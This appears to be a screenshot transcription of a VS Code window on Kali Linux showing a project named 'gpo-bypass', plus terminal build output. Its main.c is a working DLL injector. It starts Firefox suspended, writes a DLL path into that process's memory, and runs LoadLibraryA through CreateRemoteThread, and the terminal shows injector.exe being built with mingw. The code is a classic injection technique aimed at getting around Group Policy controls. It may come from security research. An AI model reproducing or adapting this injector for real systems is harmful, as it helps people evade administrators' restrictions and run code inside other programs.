 Activities Applications Places Visual Studio Code Jan 15 20:53 1 pt
main.c - gpo-bypass - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
EXPLORER main.c injector/... main.c library/...
GPO-BYPASS injector > src > main.c > WinMain(HINSTANCE, HINSTANCE, PSTR, INT)
.vscode
c_cpp_properties.json
injector
build
res
src
main.c
Makefile.linux-32
Makefile.linux-64
library
build
res
src
main.c
Makefile.linux-32
Makefile.linux-64
.gitignore
README.md
OUTLINE
18 */
19 #include <stdio.h>
20 #include <windows.h>
21
22 INT WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, PSTR lpCmdLine, INT nCmdShow) {
23 LPSTR executable = TEXT("C:\\Program Files\\Mozilla Firefox\\firefox.exe");
24 LPSTR library = TEXT("C:\\Users\\researcher\\Desktop\\library.dll");
25
26 STARTUPINFO startupInfo;
27 ZeroMemory(&startupInfo, sizeof(startupInfo));
28
29 PROCESS_INFORMATION processInfo;
30 ZeroMemory(&processInfo, sizeof(processInfo));
31
32 startupInfo.cb = sizeof(startupInfo);
33
34 BOOL launchResult = CreateProcess(NULL, executable, NULL, NULL, FALSE, CREATE_SUSPENDED,
35 NULL, NULL, &startupInfo, &processInfo);
36
37 if (launchResult == TRUE) {
38 FARPROC loadLibrary = GetProcAddress(GetModuleHandle(TEXT("kernel32.dll")), "LoadLibraryA");
39
40 LPVOID libraryPath = VirtualAllocEx(processInfo.hProcess, NULL, strlen(library) * sizeof(TCHAR),
41 MEM_COMMIT, PAGE_READWRITE);
42
43 WriteProcessMemory(processInfo.hProcess, libraryPath, library, strlen(library) * sizeof(TCHAR), NULL);
44
45 HANDLE remoteThread = CreateRemoteThread(processInfo.hProcess, NULL, 0, loadLibrary, libraryPath,
46 0, NULL);
47
48 CloseHandle(remoteThread);
49
50 VirtualFreeEx(processInfo.hProcess, libraryPath, 0, MEM_RELEASE);
51
52 ResumeThread(processInfo.hThread);
53
54 WaitForSingleObject(processInfo.hProcess, INFINITE);
55
56 CloseHandle(processInfo.hProcess);
57 CloseHandle(processInfo.hThread);
58 }
59
60 return 0;
61 }
62
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: bash
/usr/share/mingw-w64/include/processthreadsapi.h:107:150: note: expected 'LPTHREAD_START_ROUTINE' {aka 'long unsigned int (*)(void *)'} but argument is of type 'FARPROC' {aka 'long long int (*)()'}
WINBASEAPI HANDLE WINAPI CreateRemoteThread (HANDLE hProcess, LPSECURITY_ATTRIBUTES lpThreadAttributes, SIZE_T dwStackSize, LPTHREAD_START_ROUTINE lpStartAddress, LPVOID lpParameter, DWORD dwCreationFlags, LPDWORD lpThreadId);
src/main.c:22:23: warning: unused parameter 'hInstance' [-Wunused-parameter]
INT WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, PSTR lpCmdLine, INT nCmdShow) {
src/main.c:22:44: warning: unused parameter 'hPrevInstance' [-Wunused-parameter]
INT WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, PSTR lpCmdLine, INT nCmdShow) {
src/main.c:22:64: warning: unused parameter 'lpCmdLine' [-Wunused-parameter]
INT WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, PSTR lpCmdLine, INT nCmdShow) {
src/main.c:22:79: warning: unused parameter 'nCmdShow' [-Wunused-parameter]
INT WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, PSTR lpCmdLine, INT nCmdShow) {
x86_64-w64-mingw32-windres res/resources.rc --input-format=rc -o build/obj/resources.res -O coff
x86_64-w64-mingw32-gcc -static -Wl,--subsystem,windows build/obj/main.o build/obj/resources.res -o "build/injector.exe" -s
rm /mnt/hgfs/Temporary/stream/injector.exe && cp -f build/injector.exe /mnt/hgfs/Temporary/stream/
make: 'copy' is up to date.
researcher@kali:~/Desktop/gpo-bypass/injector$
master* 0 0 Ln 45, Col 49 (18 selected) Spaces: 4 UTF-8 LF C Mingw32 64